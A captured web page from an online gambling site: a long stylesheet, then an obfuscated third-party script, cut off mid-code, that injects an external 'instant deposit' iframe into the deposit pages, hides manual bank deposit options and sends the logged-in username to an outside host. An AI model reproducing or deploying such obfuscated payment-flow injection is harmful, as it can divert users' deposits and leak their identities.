.btn-primary,.messaging-side-menu .support-ticket>a,.deposit-container .reveal-bank-account-button{color:#fff;background:#f3dd7f;background:linear-gradient(to bottom,#f3dd7f 0%,#b88416 100%)}.standard-button-group .btn-primary:hover,.messaging-side-menu .support-ticket>a:hover,.deposit-container .reveal-bank-account-button:hover{background:#b88416;background:linear-gradient(to bottom,#b88416 0%,#f3dd7f 100%);color:#fff}.bonus-slider-modal .activation-button{color:#fff;background:#c5a73f}.bonus-slider-modal .activation-button:hover{color:#fff;background:#7d6428}.form-control,.mobile-app-container .mobile-app-select{border-color:#393939;background:#080808;color:#a6a6a6}.mobile-app-container .mobile-app-select .active a,.mobile-app-container .mobile-app-select a:hover{background-color:#b88416}.sports-matches-container{background-color:#0b0b0b;color:#d6ccb4}.white-panel.emailbox .checkbox:before{background-color:#e8e8e8;color:#838383;border-color:#d6d5d5}.footer-links>li>a{color:#737373}.footer-links>li>a:hover{color:#fbeb8f}.footer-links>li+li>a{border-left-color:#3c3c3e}.footer-section-title{color:#737373}.site-info-container h5{color:#999}.expiration-countdown-container h6.active{color:#e2c360}.expiration-countdown-container small.active{color:#e2c360}.form-control.input-validation-error{background-color:#272626;color:#d4bc64}.register-page-reminder{color:#d4bc64}.standard-reporting-control-group .btn-primary{color:#000;background:#f3dd7f;background:linear-gradient(to bottom,#f3dd7f 0%,#b88416 100%)}.standard-reporting-control-group .btn-primary:hover{background:#b88416;background:linear-gradient(to bottom,#b88416 0%,#f3dd7f 100%);color:#000}.bonus-slider-modal .modal-header{border-color:#e5e5e5}.bonus-slider-modal .modal-content{background-color:#171717}.bonus-slider-modal .close-button{background-color:#454545}.bonus-slider-modal .close-button:hover{background-color:#3e3e3e}.bonus-slider-modal .bonus-form{background-color:#202020;color:#dad9d9;box-shadow:0 0 15px rgba(0,0,0,.2);border-top:2px solid #8c8c8c}.bonus-controls-field .bonus-control-button{background-color:#e4e4e4;color:#525252}.bonus-controls-field .bonus-amount{background-color:#0e0e0e;color:#e9cd6c}.bonus-range .bubble{color:#fff;border-color:#e9cd6c;background:#0e0e0e}.bonus-range .bubble::before{border-color:rgba(233,154,1,0);border-top-color:#e9cd6c}.bonus-range .bubble::after{border-color:rgba(14,14,14,0);border-top-color:#0e0e0e}.claim-container{background-color:#171717}.claim-container .standard-form-note{color:#fff}.standard-form-note.claim-note span,.standard-form-note.claim-note strong{color:#fff}.claim-item{background-color:#101010;color:#fff;border-color:#7c6e3e}.modal-content{background-color:#0c0c0c;border-color:#0c0c0c;color:#bbb}.modal-header .close{color:#fff}.claim-info-modal h4,.modal-title{color:#b18f35}.claim-item .claim-button,.claim-item .activation-button,.claim-item .cancellation-button,.claim-item .expiration-button{background:#b88416;color:#fff}.claim-item .claim-button:hover,.claim-item .activation-button:hover,.claim-item .cancellation-button:hover,.claim-item .expiration-button:hover{background:#d3a516}.contact-us-list li h6{color:#787878}.deposit-container .bank-info{background-color:#232323;color:#838383}.carousel-indicators .active{background-color:#f7e587}.banner{background:#070707}.banner .carousel-indicators .active,.banner .carousel-indicators .slick-active{background-color:#f4e082;border-color:#f4e082}.home-info-container,.telegram-banner-container{background:#0a0a0a;border-bottom-color:#3d3b3e}.popular-games .nav-tabs>li>a{background-color:#0e0e0e}.popular-games .nav-tabs>li.active>a,.popular-games .nav-tabs>li.active>a:hover .popular-games .nav-tabs>li.active>a:focus,.popular-games .nav-tabs>li>a:hover{background-color:#131313}.popular-games .tab-pane{background-color:#1f1e1e}.popular-games .tab-content{border-color:#1f1e1e}.popular-games [data-section="left"] .section-title{background-color:#131212;color:#e7cb69}.popular-games .scrtabs-tab-scroll-arrow{color:#e6d580;background-color:transparent}.lottery-result-container .lottery-result-title{background:#313131;color:#f7e587}.lottery-result-container .lottery-numbers{background:#040403}.panel-primary>.panel-heading.emailbox-heading{background-color:#263366;border-color:#337ab7}.panel-heading.emailbox-heading .panel-tabs>li>a{border-color:#263366}.panel-heading.emailbox-heading .panel-tabs>li.active>a{border-bottom:5px solid #fca601}.panel-heading.emailbox-heading .panel-tabs>li.active>a,.panel-heading.emailbox-heading .panel-tabs>li.active>a:hover,.panel-heading.emailbox-heading .panel-tabs>li.active>a:focus{background-color:transparent}ul.email-right-header li a:hover{background:#bababa}ul.email-right-header li.active a{background:#bababa}.white-panel.emailbox .panel{-webkit-box-shadow:0 1px 1px rgba(0,0,0,0);box-shadow:0 1px 1px rgba(0,0,0,0)}.paging-input{border-color:#b5b5b7;background:#f2f2f4}.inbox-table-body div{border-color:#d6d5d5}.messaging-side-menu{background-color:#242424}.messaging-side-menu [data-active="true"] a,.messaging-side-menu a:hover{color:#b18f36;border-color:#b18f36}.replied-message{color:#b18f35;border-color:#d6d5d5}.replied-message[data-creator="true"] .replied-message-content{background-color:#141414;color:#fff}.mobile-app-container .text-container{color:#fff}.mobile-app-container .logo-container{background-color:#242424}.mobile-app-container .link-container a:hover{background-color:#0c0c0c}.mobile-app-container .title-container{color:#bbb}.mobile-app-container .nav-tabs>li.active>a,.mobile-app-container .nav-tabs>li.active>a:hover,.mobile-app-container .nav-tabs>li.active>a:focus{background-color:#0c0c0c;color:#d9b752}.mobile-app-container .tab-pane .note{color:#f00}.mobile-app-container .tab-pane .important{color:#ff9600}.poker-game-types{background:rgba(11,11,11,.5);background:linear-gradient(to right,rgba(11,11,11,.5) 0%,rgba(63,63,63,.5) 50%,rgba(11,11,11,.5) 100%);border-color:#1e1e1e}.profile-container .download-link-container a:hover{background-color:#ddd}.promotions-container{background-color:rgba(0,0,0,.8)}.promotions-container .standard-side-menu li a{background-color:#111;color:#fff}.promotions-container .standard-side-menu a[data-active="true"],.promotions-container .standard-side-menu a:hover{background-color:#0a0a0a;color:#bca85a}.promotion-list{background-color:rgba(12,12,12)}.slots-games-container,.casino-games-container,.race-games-container{background-color:#1a1a1a}.slots-games-container .game-name,.casino-games-container .game-name,.race-games-container .game-name{background-color:#b18f35}.slots-games-container .filter-section,.casino-games-container .filter-section,.race-games-container .filter-section{background-color:#1a1a1a}.slots-games-container .filter-section input[type=text],.casino-games-container .filter-section input[type=text],.race-games-container .filter-section input[type=text]{background:#0e0e0e;color:#fff}.slots-games-container .category-filter-link.active,.slots-games-container .category-filter-link:hover,.casino-games-container .category-filter-link.active,.casino-games-container .category-filter-link:hover,.race-games-container .category-filter-link.active,.race-games-container .category-filter-link:hover{background-color:#b18f35}.slot-jackpot-container{background-color:rgba(31,31,29,.5)}.sports-container{background:#0b0b0b}.withdrawal-container .bank-info{background-color:#000}[data-container-background="background-banner"]{background-color:#0a0a0a}[data-container-background="others"]{background-color:#0a0a0a}[data-container-background="promotions"]{background-color:#0a0a0a}.info-center{background-color:#0a0a0a}.topbar-left-section .topbar-item{color:#999;border-right-color:#606060}.topbar-left-section .topbar-item a:hover{color:#cbae55}.topbar-left-section .topbar-item .live-chat{color:#fee16e;background-color:#606060}.topbar-left-section .topbar-item .live-chat:hover{color:#704b12;background:#fff095;background:linear-gradient(to bottom,#fff095 0%,#b88416 100%)}.topbar-left-section .language-selector{background-color:#121212}.topbar-left-section .language-selector li{border-bottom:1px solid #222}.site-header{background:#151515;border-color:#151515}.top-menu .game-list{border-top-color:#151515;background-color:rgba(0,0,0,.9);border-bottom-color:#242424}.top-menu>li>a{color:#a8a8a8}.top-menu>li>a:hover,.top-menu>li[data-active="true"]>a{color:#e0c55e}.site-footer{border-top-color:#101010;background:#0d0d0d;background-image:none}.site-info-container:not(:last-child):after{background-color:#3d3b3e}.site-info .site-info-title{border-bottom-color:#3d3b3e}.site-info .site-info-title h3{color:#919191}.site-info .site-info-title p{color:#6d6d6d}.site-info .site-info-description.with-seperator+.with-seperator{border-top-color:#3d3b3e}.contact-list>li a{background:#0a0a0a;color:#fbeb8f;display:flex;align-items:center;flex-direction:row-reverse;justify-content:space-between;padding-left:20px}.contact-list>li a i{background:#b9a353;color:#d4af48}.bank-list>[data-online='true']:before{background-color:#0f0}.bank-list>[data-online='false']:before{background-color:#e00}.standard-form-container{background-color:#0c0c0c}.standard-form-note{background:#363636;color:#fff}.standard-inline-form-group label{color:#838383}.expiration-countdown [data-section]{background-color:#404040;color:#e2c360;border-left-color:#afafaf}.expiration-countdown [data-section="title"]{background-color:#555;color:#fff}.play-now,.free-play{border:0}.play-now{background:#fff095;background:linear-gradient(to bottom,#fff095 0%,#b88416 88%);color:#000}.free-play{background:#6b6b6b;background:linear-gradient(to bottom,#6b6b6b 0%,#404040 100%);color:#fff}.free-play:hover{background:#404040;background:linear-gradient(to bottom,#404040 0%,#6b6b6b 100%)}.play-now:hover{background:#b88416;background:linear-gradient(to bottom,#b88416 0%,#fff095 88%)}.game-list-title>div{background-color:inherit;color:#edeff6}.game-list-title,.game-list{background-color:#121212}.game-list{border-color:#121212}.game-list .game-item{background-color:#0c0c0c}.game-list .wrapper-container:hover{background:#000}.large-game-list-container{border:1px solid #0e0e0e;padding:15px;background-color:#151515}.jackpot-winners{background:#0a0a0a;background:linear-gradient(to bottom,#0a0a0a 0%,#3b3b3b 46%,#0a0a0a 100%)}.jackpot-winners .winners-ticker-container ul li{background-color:#0f0f0f}.winners-ticker ul li .winner-amount{color:#f8a201}.login-panel input[type=text],.login-panel input[type=password]{background-color:#050505;color:#888;border-color:#c3952a}.login-panel .login-button{background:#6a6a6a;background:linear-gradient(to bottom,#6a6a6a 0%,#464646 100%);color:#fff}.login-panel .login-button:hover{background:#464646;background:linear-gradient(to bottom,#464646 0%,#6a6a6a 100%)}.login-panel .register-button{background:#fff095;background:linear-gradient(to bottom,#fff095 0%,#b88416 100%);color:#fff}.login-panel .register-button:hover{background:#b88416;background:linear-gradient(to bottom,#b88416 0%,#fff095 100%);color:#000}.login-panel .forgot-password-link,.login-panel .forgot-password-link:hover{color:#ef3c39}.user-info .wallet-container .balance{color:#d8b652}.user-info .wallet-container .locked-balance{background:#3d3d3d;color:#d8b652}.ztip-holder.ztip-position-top .zt-arrow{border-top-color:rgba(40,40,48,.94)}.ztip-holder.ztip-position-bottom .zt-arrow{border-bottom-color:rgba(40,40,48,.94)}.ztip-holder.ztip-theme-red.ztip-position-top .zt-arrow{border-top-color:rgba(238,84,58,.94)}.ztip-holder.ztip-theme-red.ztip-position-bottom .zt-arrow{border-bottom-color:rgba(238,84,58,.94)}.ztip-holder.ztip-theme-red code{background:rgba(242,125,105,.94)}.ztip-holder.ztip-theme-blue.ztip-position-top .zt-arrow{border-top-color:rgba(68,187,255,.94)}.ztip-holder.ztip-theme-blue.ztip-position-bottom .zt-arrow{border-bottom-color:rgba(68,187,255,.94)}.ztip-holder.ztip-theme-blue code{background:rgba(119,206,255,.94)}.ztip-holder.ztip-theme-green.ztip-position-top .zt-arrow{border-top-color:rgba(46,204,113,.94)}.ztip-holder.ztip-theme-green.ztip-position-bottom .zt-arrow{border-bottom-color:rgba(46,204,113,.94)}.ztip-holder.ztip-theme-green code{background:rgba(84,217,140,.94)}.ztip-holder.ztip-theme-white.ztip-position-top .zt-arrow{border-top-color:rgba(255,255,255,.94)}.ztip-holder.ztip-theme-white.ztip-position-bottom .zt-arrow{border-bottom-color:rgba(255,255,255,.94)}.ztip-holder.ztip-theme-white code{background:rgba(255,255,255,.94)}.ztip-holder.ztip-theme-white{box-shadow:0 0 0 1px rgba(0,0,0,.25)}.ztip-holder.ztip-theme-white .zt-arrow{border-color:transparent;box-shadow:1px 1px 0 0 rgba(0,0,0,.25);background:inherit}.ztip-holder.ztip-theme-white code{background:rgba(230,230,230,.94)}.ztip-holder code{color:inherit;background:rgba(63,63,76,.94)}.topbar-container{background:#0d0d0d}.scrtabs-tab-container{background:#242424;background:-moz-linear-gradient(top,#242424 0%,#515151 46%,#242424 100%);background:-webkit-linear-gradient(top,#242424 0%,#515151 46%,#242424 100%);background:linear-gradient(to bottom,#242424 0%,#515151 46%,#242424 100%)}.form-control.input-validation-error:after{border-color:rgba(136,183,213,0);border-right-color:#272626}.hot-match-container{color:#d6ccb4}.hot-match-container [data-match-info="date"]{color:#f6e385}.hot-match-container .live-streaming-link{border-color:#eed87e;color:#f4e082}.hot-match-container .live-streaming-link:hover{color:#000;background-color:#f4e082;border-color:#693900}.register-done-container{color:#515151}.register-done-container>a{background-color:#424242;color:#fff}.register-done-container>h2{color:#fff}.register-done-container>h2>span{color:#b88416}.register-done-container>img{background-color:transparent}.user-info .dropdown-menu{background-color:#222;color:#fff;border:4px solid #222}.user-info .dropdown-menu>li>a{color:#fff;background-color:#121212}.user-info .dropdown-menu>li>a:focus,.user-info .dropdown-menu>li>a:hover{color:#d8b652;background-color:#181818}.panel-default,.panel-default>.panel-heading,.panel-default>.panel-heading+.panel-collapse>.panel-body{border-color:transparent}.panel-default>.panel-heading{background-color:#111}.panel{background-color:#242424}.link-container a.game-info,.game-info{color:#3c3c3c;border-color:#3c3c3c}.link-container a.game-info:hover,.link-container a.game-info:focus,.game-info:hover,.game-info:focus{border-color:#d9aa16;color:#d9aa16}.provider-page .large-game-list-container,.provider-info{background-color:#151515}.game-provider-desc-arcade,.game-provider-desc-sport,.game-provider-desc-crash-game,.game-provider-desc,.provider-info h5,.provider-info p{color:#d9aa16}.modal-content h4,.download-popup-modal .modal-header .modal-title{color:#b88416}.modal-header .close{opacity:1;margin:0;color:#fff}.modal-header{border-bottom-color:#333}.modal-body p{color:#bbb}.modal-footer{border-top-color:#2b2b2b}.modal-footer .btn-secondary{background:none;color:#838383}.modal-footer .btn-secondary:hover{color:#f3dd7f}.modal-footer .btn-primary{color:#000;background:#f3dd7f;background:linear-gradient(to bottom,#f3dd7f 0%,#b88416 100%)}.modal-footer .btn-primary:hover{background:#b88416;background:linear-gradient(to bottom,#b88416 0%,#f3dd7f 100%)}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#080808}.referral-box-container .referral-box{background-color:#413a23;border-bottom:1px solid #f3dd7f}.referral-box-container .referral-box span{color:#dcb04c}.referral-box-container .referral-box .referral-box-icon{background:linear-gradient(180deg,#f3dd7f 0%,#b88416 100%)}.referral-code-container{border:1px dashed #3d3b3e}.referral-section .referral-code-copy-btn img{filter:invert(1)}.referral-section .referral-social-media-container .referral-social-media button{filter:invert(100%) invert(47%) sepia(97%) saturate(373%) hue-rotate(3deg) brightness(94%) contrast(99%)}.user-info .dropdown-menu.vendor-balances-container{background-color:rgba(0,0,0,.85)}.user-info .vendor-balances-container .vendor-balances-header,.user-info .vendor-balances-container strong{color:#b88416}.user-info .vendor-balances-container .vendor-balances-header{border-bottom:2px solid #b88416}.user-info .vendor-balances-container{border:3px solid #b88416}.download-apk{color:#fff}.download-apk-section i{color:#b18f34}.download-apk .btn{color:#000;background:#f8e689;background:linear-gradient(to bottom,#f8e689 0%,#bf8e20 100%);border:0}.download-apk .btn:hover{color:#000}.tab-content-container{background-color:#151515}.top-tab-container{border-bottom:2px solid #413a23}.top-tab-container a{color:#fff;background-color:#151515}.top-tab-container a[data-active="true"],.top-tab-container a:hover{color:#f8e689;background-color:#413a23}.standard-form-content{background-color:#151515}.standard-form-note span{color:#d3a516}.standard-form-note strong{color:#d3a516}.standard-side-menu .menu-section hr{border-color:#e2c360}.standard-side-menu .menu-section a:hover,.standard-side-menu .menu-section a:focus,.standard-side-menu .menu-section a[data-active="true"]{background-color:#413a23;color:#f8e689}.standard-side-menu,.standard-side-menu .menu-section{background-color:#151515}.standard-side-menu .player-account-section{background-color:#242424}.standard-side-menu .player-account-section .username{color:#e2c360}.deposit-amount-container .real-deposit-amount,.deposit-amount-container .deposit-amount .currency-suffix,.deposit-amount-container .deposit-amount input.form-control{color:#d3a516}.deposit-amount-container .deposit-amount .currency-label,.withdrawal-container .withdrawal-amount .currency-label{color:#bbb}.deposit-amount-container .real-deposit-amount:before{color:#fff}.deposit-container .standard-form-note a,.deposit-container .formatted-balance{color:#d3a516}.arcade-games-container,.crash-game-games-container{background-color:#1a1a1a}.arcade-games-container .filter-section,.crash-game-games-container .filter-section{background-color:#1a1a1a}.arcade-games-container .category-filter-link.active,.arcade-games-container .category-filter-link:hover,.crash-game-games-container .category-filter-link.active,.crash-game-games-container .category-filter-link:hover{background-color:#b18f35}.game-list .game-name{color:#fff;background-color:#b18f35}.standard-content-info table{border:1px solid #242424}.standard-content-info table>thead>tr>th{background-color:#242424}.standard-content-info{border:1px solid #242424}.standard-content-info .standard-content-block{background-color:#1a1a1a}.standard-content-info h2{color:#eed477}.standard-profile-bar{background-color:#242424;color:#fff}.standard-profile-bar .user-field div .username{color:#eed477}.standard-profile-bar .referral-code-container{border:1px dashed #eed477;background-color:#413a23;color:#eed477}.bank-info-block{background-color:#3e3e3e;color:#fff}.bank-info-block hr{border-top:1px solid #2e2e2e;border-bottom:1px solid #434343}.bank-info-container .carousel-indicators .active,.bank-info-container .carousel-indicators li:hover{background-color:#e9d075}.claim-filter-container select.form-control{color:#e2c360;background-color:#242424;border-color:#fff}.claim-item-type>div{color:#fff;background-color:#7c6e3e}.provider-slide{background-color:#0f0f0f}.provider-slide>i{background-color:rgba(255,255,255,.1);color:#fff}.provider-slide>i:hover{background-color:rgba(255,255,255,.25)}.provider-slide>main>.slide-item{background-color:rgba(255,255,255,.1)}.provider-slide>main>.slide-item>a:not(.game-info){background-color:#0f0f0f}.provider-slide>main>.slide-item>a:not(.game-info):hover{background-color:#644c1c}.provider-slide>main>.slide-item h5{color:#fff}.otp-hr{border-color:#b9a353}.request-otp-button,.request-otp-button:hover,.contact-verification-link,.contact-verification-link:hover{border-color:#b9a353;color:#b9a353}.otp-input{border-color:#b9a353}.home-game-list-container .container-title span{color:#fff;background-color:#b88416}.home-game-list-container .container-title span:after{background-color:#b88416}.home-game-list-container .container-content{border:1px solid #b88416}.home-game-list-container .container-content .game-list .game-item .game-name{color:#fbeb8f}.home-game-list-container .container-content .game-list::-webkit-scrollbar-thumb{background:#58585a}.unread-announcements-popup{border-color:#b88416}.unread-announcements-popup:before{border-bottom-color:#b88416}.notification-popup-body .notification-footer{background-color:#a38234;border-top-color:#a38234}.notification-popup-body .notification-footer a{color:#fff}.popular-game-title-container .container-title span{color:#fff;background-color:#b88416}.popular-game-title-container .container-title span:after{background-color:#b88416}.popular-game-title-container .container-content{border:1px solid #b88416}.popular-game-title-container .container-content .game-list .game-item .game-name{color:#fbeb8f}.popular-game-title-container .container-content .game-list::-webkit-scrollbar-thumb{background:#58585a}.payment-maintenance-container,.remarks-container{background:#313131;color:#fff}.payment-maintenance-container i,.remarks-container i{background-color:#f00;color:#fff;border-color:#fff}.remarks-container{border-color:#fba501;background:rgba(251,165,1,.09)}.remarks-container i{background-color:transparent;border-color:#fba501;color:#fba501}.popover{background-color:#151515;border-color:#f4e082;color:#e2c360}.popover.top .arrow{border-top-color:#f4e082}.popover.top .arrow:after{border-top-color:#151515}[data-payment-gateway] .download-qr-button{background:#f2dc7d;background:linear-gradient(to bottom,#f2dc7d 0%,#b88416 100%);color:#fff}.top-menu .game-list>li>a .background{background:linear-gradient(90deg,rgba(0,0,0,0) 0%,rgba(151,126,49,.71) 99.99%);border-color:#c99d01}.large-game-list li,.large-game-list .game-provider-img{background:linear-gradient(180deg,rgba(46,46,45,0) 0%,rgba(79,64,17,.337284) 50.36%,#5d4d1c 99.75%)}.large-game-list li .link-container .play-now,.large-game-list .game-provider-img .link-container .play-now{background:#ff7613;color:#fff}.large-game-list li .link-container .free-play,.large-game-list .game-provider-img .link-container .free-play{background:#fff;color:#000}.bank-info .bank-account-number-container img,.bank-info .download-qr-code-button img{filter:invert(1)}[data-payment-gateway] .destination-account-number-container img,[data-payment-gateway] .va-account-number img,[data-payment-gateway] .download-qr-button img{filter:invert(1)}.pending-transactions-container .pending-transactions-item{color:#fff;background-color:#1d1d1d}.pending-transactions-container .pending-transactions-item [data-payment-gateway]{background-color:#222;color:#fff}.pending-transactions-container.pending-transactions-container [data-payment-gateway] .destination-account-number-container img{filter:invert(1)}.pending-transactions-container .pending-transactions-item [data-payment-gateway] .destination-account-bank-info>div>img{filter:initial}.pending-transactions-container .pending-transactions-item .pending-transaction-remarks-container{border-color:#fff3;color:#fff;background-color:#ffffff0f}.modal-body .pending-transaction-summary-container,.claim-info-modal .alert-container,.payment-account-creation-remarks{border-color:#e2c360;color:#fff;background-color:#413a23}.modal-body .pending-transaction-summary-container .pending-transaction-summary-footer{border-top-color:#ffffff14}.modal-body .pending-transaction-summary-container .pending-transaction-summary-footer a{color:#fff;background-color:#b88416}.modal-body .pending-transaction-details-container{color:#fff;background-color:#141517;border-color:#282828}.modal-body .pending-transaction-details-container .pending-transaction-details-item{background-color:#222;border-color:#222}.modal-body .pending-transaction-details-container .pending-transaction-details-item hr{border-color:#2a2a2a}.update-verification-note-container .update-verification-note{background:#222020;color:#fff}.update-verification-note-container .update-verification-note span{color:#f00}.search-header .search-title img{filter:invert(84%) sepia(39%) saturate(438%) hue-rotate(354deg) brightness(104%) contrast(96%)}.standard-remark-notification .remark-notification-content span{color:#fbeb8f}.standard-inline-form-group .form-control[readonly]{background-color:#333}.simple-modal .btn-secondary{border:1px solid #ab8225;color:#ab8225}.floating-action-button .floating-action-button-item{box-shadow:0 4px 24px 0 #d9aa1680}.table .table{background-color:#151515}

--- FILE ---
content_type: application/javascript
request_url: https://iframe15.otomatis.vip/scriptnwl/idntoto.js?1763669489
body_size: 3596
content:
var _0x5ea79c=_0x144b;(function(_0x37cc80,_0x27b307){var _0x88eb40=_0x144b,_0x3101d7=_0x37cc80();while(!![]){try{var _0x4f6eef=-parseInt(_0x88eb40(0x13f))/0x1*(parseInt(_0x88eb40(0x17c))/0x2)+-parseInt(_0x88eb40(0x179))/0x3*(parseInt(_0x88eb40(0x160))/0x4)+parseInt(_0x88eb40(0x143))/0x5*(parseInt(_0x88eb40(0x14a))/0x6)+-parseInt(_0x88eb40(0x16e))/0x7+-parseInt(_0x88eb40(0x18c))/0x8+-parseInt(_0x88eb40(0x154))/0x9*(parseInt(_0x88eb40(0x13e))/0xa)+parseInt(_0x88eb40(0x19e))/0xb;if(_0x4f6eef===_0x27b307)break;else _0x3101d7['push'](_0x3101d7['shift']());}catch(_0x50e596){_0x3101d7['push'](_0x3101d7['shift']());}}}(_0x414f,0x40974));var urlframe='',usernameQris='';if(!domainsystem)var domainsystem='piv.sitamoto.51emarfi';function _0x414f(){var _0x3e5e3a=['onmessage','5319EvbAqq','#mop-bank','text','#btnDepositOtomatis','<li\x20class=\x22p-4\x20py-6\x20cursor-pointer\x20transition\x20duration-150\x20ease-in-out\x20mop-menu\x20hover:bg-white\x22\x20id=\x22vipqris\x22><div\x20class=\x22text-left\x20leading-none\x22><h4\x20class=\x22text-md\x20font-bold\x22>Instant\x20Depo\x20Qris</h4></div></li>','contentWindow','.user-login','#payment-gateway-section','reverse','[replacesupply]','#mop1','now','1327340iivOaN','#mop-vip','replace','contentDocument','floor','<h3\x20class=\x22color-blue\x22>OTOMATIS\x20DEPOSIT</h3><div\x20class=\x22decoration\x22></div><div\x20id=\x22injectvip\x22\x20style=\x22height:\x20500px;\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div><div\x20class=\x22decoration\x22></div>','length','message','#bankTabs','#bankCategory\x20li','#vipqris','/atad/','parent','Location','3557939euMTfI','jQuery','=atad?/','hide','#btnDepositManual','css','grid-template-columns','removeClass','html,\x20body','#injectvip','get','3ccPrpL','#mop0','.txt','2900dWjjFI','#current-user','write','&msg=','click','.mb-lobby-username','split','getElementById','btn-primary','#pg-tab','addEventListener','#banktujuan','insertBefore','addClass','first','1fr\x201fr\x201fr','442832qZNess','MANUAL\x20DEPOSIT','toLowerCase','injectvip','#returninfo','#scumloph19bank21_','<div\x20class=\x22\x22><h1\x20class=\x22text-center\x20md:text-xl\x20lg:text-2xl\x20xl:text-3xl\x20animated\x20fadeInDown\x20font-bold\x20mb-3\x20py-2\x20no-border\x20\x22>Instant\x20Deposit</h1></div><div\x20id=\x22injectvip\x22\x20style=\x22height:\x20500px;\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>','#pg-main','{\x22username\x22:\x22','trim','?v=','<div\x20id=\x22injectvip\x22\x20style=\x22height:\x20450px;\x22\x20class=\x22w-9/12\x20bg-main-wikaa\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe></div>','bg-white','//:sptth','prev','parse','lmth.alawan/','onload','15684295XKeSxR','charAt','data','btn-kirim','5240EHRRqZ','158adUFnr','#bankTabs\x20button','attachEvent','headers','80285VmwaYg','<button\x20class=\x22tablinks\x22\x20id=\x22mop-vip\x22><img\x20class=\x22menu-icon\x22\x20src=\x22/assets/menu-icon/qr-payment.png\x22>\x20<span\x20class=\x22category-title\x22>Instant\x20Depo\x20Qris</span></button>','active','<div\x20id=\x22injectvip\x22\x20style=\x22height:\x20400px;\x22\x20class=\x22bg-white\x20bg-grey\x20w-full\x20overflow-visible\x20tabcontent\x22><iframe\x20id=\x22iframeaudotdepoqrisidntoto\x22\x20scrolling=\x22no\x22\x20style=\x22height:\x20100%;\x20width:\x20100%;\x20overflow:\x20hidden;\x22></iframe><</div>','height',':visible','\x22,\x22judul\x22:\x22\x22}','102afZAaO','prepend','#bodyiframeqris','form','join','then','iframeaudotdepoqrisidntoto','show','#bank'];_0x414f=function(){return _0x3e5e3a;};return _0x414f();}var iframecontentvip,iframeurl1,isCustom=![],scrollid='#content',autoqris_register,autoqris_load,srollto_contentqris,eventMethod=window[_0x5ea79c(0x186)]?_0x5ea79c(0x186):_0x5ea79c(0x141),eventer=window[eventMethod],messageEvent=eventMethod===_0x5ea79c(0x141)?_0x5ea79c(0x153):_0x5ea79c(0x167),firsttimeevent=![],addheightvip=0xa;eventer(messageEvent,function(_0x15029b){var _0x599d34=_0x5ea79c;if(typeof _0x15029b[_0x599d34(0x1a0)]=='string'){if(_0x15029b[_0x599d34(0x1a0)]===_0x599d34(0x19d))document[_0x599d34(0x183)](_0x599d34(0x150))['contentWindow']['postMessage'](_0x599d34(0x194)+usernameQris+'\x22}','*');else{if(_0x15029b[_0x599d34(0x1a0)][_0x599d34(0x19f)](0x0)=='{'){var _0x3ef881=JSON[_0x599d34(0x19b)](_0x15029b[_0x599d34(0x1a0)]);if(_0x3ef881[_0x599d34(0x147)]){if(isCustom)document[_0x599d34(0x183)]('iframeaudotdepoqrisidntoto')['style']['height']=parseInt(_0x3ef881[_0x599d34(0x147)])+addheightvip+'px';document[_0x599d34(0x183)](_0x599d34(0x18f))['style'][_0x599d34(0x147)]=parseInt(_0x3ef881[_0x599d34(0x147)])+addheightvip+'px',$(scrollid)['animate']({'scrollTop':srollto_contentqris+0x64},0x1f4);}!firsttimeevent&&(firsttimeevent=!![],addheightvip=0x0);}}}});function _0x144b(_0x2e1258,_0x22e060){var _0x414f97=_0x414f();return _0x144b=function(_0x144bdc,_0x3ffe10){_0x144bdc=_0x144bdc-0x13d;var _0x1d0b59=_0x414f97[_0x144bdc];return _0x1d0b59;},_0x144b(_0x2e1258,_0x22e060);}function cekDisplayIframe(){var _0x329b41=_0x5ea79c;$(_0x329b41(0x16a))['hasClass'](_0x329b41(0x198))&&($('#injectvip')['is'](_0x329b41(0x148))?setTimeout(cekDisplayIframe,0x3e8):$(_0x329b41(0x177))[_0x329b41(0x151)]());}function setupOtomatis(){autoqris_load=setInterval(function(){var _0xc8e62b=_0x144b;if($(_0xc8e62b(0x169))[_0xc8e62b(0x166)]>0x0)$('#injectvip')['length']==0x0&&(iframeurl1=urlframe+'&msg='+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149)),$(_0xc8e62b(0x17a))['on'](_0xc8e62b(0x180),function(){var _0x55af72=_0xc8e62b;$(_0x55af72(0x177))['hide']();}),$(_0xc8e62b(0x15e))['on'](_0xc8e62b(0x180),function(){var _0xa3e108=_0xc8e62b;$(_0xa3e108(0x177))[_0xa3e108(0x171)]();}),$(_0xc8e62b(0x158))['insertAfter']($(_0xc8e62b(0x169))['eq'](0x0)),$(_0xc8e62b(0x197))[_0xc8e62b(0x188)]($(_0xc8e62b(0x15b))),$('#vipqris')[_0xc8e62b(0x180)](function(){var _0x2e8cb=_0xc8e62b;$(_0x2e8cb(0x177))[_0x2e8cb(0x151)](),$('#vipqris')[_0x2e8cb(0x189)]('bg-white'),$(_0x2e8cb(0x15b))[_0x2e8cb(0x171)](),$(_0x2e8cb(0x17a))[_0x2e8cb(0x175)](_0x2e8cb(0x198)),$(_0x2e8cb(0x15e))[_0x2e8cb(0x175)](_0x2e8cb(0x198));}),$(_0xc8e62b(0x177))['hide'](),$(_0xc8e62b(0x16a))['click'](),setTimeout(cekDisplayIframe,0x3e8),setupIframeVip());else{if($(_0xc8e62b(0x140))[_0xc8e62b(0x166)]>0x0){if($('#injectvip')['length']==0x0){iframeurl1=urlframe+'&msg='+btoa(_0xc8e62b(0x194)+usernameQris+_0xc8e62b(0x149)),$(_0xc8e62b(0x155))['on'](_0xc8e62b(0x180),function(){var _0x52b869=_0xc8e62b;$(_0x52b869(0x177))[_0x52b869(0x171)]();}),$('#mop-qrispayment')['on'](_0xc8e62b(0x180),function(){var 